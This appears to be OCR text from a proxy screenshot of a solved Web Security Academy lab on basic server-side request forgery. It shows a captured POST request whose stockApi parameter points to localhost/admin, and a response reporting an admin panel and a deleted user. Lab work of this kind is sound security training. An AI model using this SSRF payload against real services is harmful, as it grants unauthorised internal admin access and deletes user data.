 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a05004904e51d7fc0b754ae00400039.web-security-academy.n
et
3 Cookie: session=h1csyvD4Eu2UPJroLWo41Iw55K6prdZE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 42
11 Origin:
https://0a05004904e51d7fc0b754ae00400039.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin%2f
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Web S
Acade
Basic SSRF
against the
local server
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete